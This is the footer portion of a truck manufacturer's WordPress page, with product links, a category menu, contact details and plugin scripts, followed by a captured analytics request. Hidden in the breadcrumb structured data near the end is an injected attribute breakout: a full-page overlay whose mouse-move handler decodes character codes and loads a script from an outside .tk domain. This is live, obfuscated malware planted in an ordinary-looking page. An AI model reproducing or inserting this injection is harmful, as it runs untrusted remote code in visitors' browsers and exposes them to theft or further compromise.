							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27750%27%20viewBox%3D%270%200%20750%20750%27%3E%3Crect%20width%3D%27750%27%20height%3D%27750%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-150x150.jpg 150w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-200x200.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-300x300.jpg 300w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-400x400.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2-600x600.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2023/04/11-2.jpg 750w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/12t-truck-mounted-crane/" target="_self" rel="" title="12t rotary flow type truck mounted crane">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/12-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27750%27%20viewBox%3D%270%200%20750%20750%27%3E%3Crect%20width%3D%27750%27%20height%3D%27750%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/12-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/12-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-150x150.jpg 150w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-200x200.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-300x300.jpg 300w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-400x400.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-600x600.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2023/04/12.jpg 750w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/miscellaneous-dangerous-goods-van/" target="_self" rel="" title="Mini light HCQ5032XZWSH5 miscellaneous dangerous goods van">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2018/08/dangerous-goods-van1-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27600%27%20viewBox%3D%270%200%20800%20600%27%3E%3Crect%20width%3D%27800%27%20height%3D%27600%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2018/08/dangerous-goods-van1-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2018/08/dangerous-goods-van1-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2018/08/dangerous-goods-van1-150x150.jpg 150w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/forest-fire-control-trucks/" target="_self" rel="" title="6.8m length and small tank forest fire control trucks">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2018/08/forest-fire-trucks1-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27600%27%20viewBox%3D%270%200%20800%20600%27%3E%3Crect%20width%3D%27800%27%20height%3D%27600%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2018/08/forest-fire-trucks1-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2018/08/forest-fire-trucks1-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2018/08/forest-fire-trucks1-150x150.jpg 150w" data-sizes="auto" />						</a>
																	</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Product category</h4><div class="menu-sidebarmenu-container"><ul id="menu-sidebarmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.jdftruck.com/fire-truck/">Fire truck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.jdftruck.com/sweeper/">Sweeper </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.jdftruck.com/refrigerator-truck/">Refrigerator truck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.jdftruck.com/recovery-truck/">Recovery truck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.jdftruck.com/garbage-truck/">Garbage truck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.jdftruck.com/aerial-platform-truck/">Aerial platform truck</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Contact Info</h4>
		<div class="contact-info-container">
			
							<p class="phone">Phone: <a href="tel:+86-155 8888 8989">+86-155 8888 8989</a></p>
			
							<p class="mobile">Mobile: <a href="tel:+86-133 7781 9558">+86-133 7781 9558</a></p>
			
			
												<p class="email">Email: <a href="mailto:jndfa&#64;h&#111;&#116;&#109;&#97;i&#108;&#46;&#99;o&#109;">jndfa@hotmail.com</a></p>
							
							<p class="web">Web: <a href="https://www.jdftruck.com/">
											www.JDFtruck.com									</a></p>
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Recent posts</h4>
		<ul>
											<li>
					<a href="https://www.jdftruck.com/8x4-40t-truck-mounted-crane/">8&#215;4 drive five arms 40t truck mounted crane</a>
									</li>
											<li>
					<a href="https://www.jdftruck.com/ford-top-brand-4x2-medical-ambulance/">Ford top brand 4&#215;2 Medical ambulance</a>
									</li>
											<li>
					<a href="https://www.jdftruck.com/lhd-42-ambulance-car-manufacturer-emergency-vehicles/">LHD 4*2 ambulance car manufacturer Emergency Vehicles</a>
									</li>
											<li>
					<a href="https://www.jdftruck.com/dongfeng-municipal-maintenance-truck/">Dongfeng Dolika Municipal Maintenance Vehicle Emergency Rescue truck</a>
									</li>
											<li>
					<a href="https://www.jdftruck.com/dongfeng-6x4-left-hand-drive-bending-arm-crane-truck/">Dongfeng 6&#215;4 left hand drive bending arm crane truck</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2016 HUBEI JIANGNAN DONGFENG SPECIAL AUTOMOBILE CO.,LTD | All Rights Reserved |  <a href="https://www.jdftruck.com/sitemap_index.xml">sitemap</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jdftruck.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js" defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"gpzlik2166","wpa_field_value":351041,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.jdftruck.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script defer type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979268" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/uploads/fusion-scripts/7ec02915a075ba834fcfb5d72b180518.min.js?ver=3.6" id="fusion-scripts-js" defer></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.jdftruck.com"},{"@type":"ListItem","position":2,"name":"Recovery\u00a0truck","item":"https:\/\/www.jdftruck.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/recovery-truck\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1439941320&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2F8x4-excavator-transporter%2F&ul=en-us%40posix&dt=8x4%20excavator%20transporter&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1221899312&gjid=1353739761&cid=1941424492.1768423772&tid=UA-89123604-1&_gid=1109646623.1768423772&_slc=1&z=53333078
body_size: -450
content:
2,cG-JBRRZNG4C2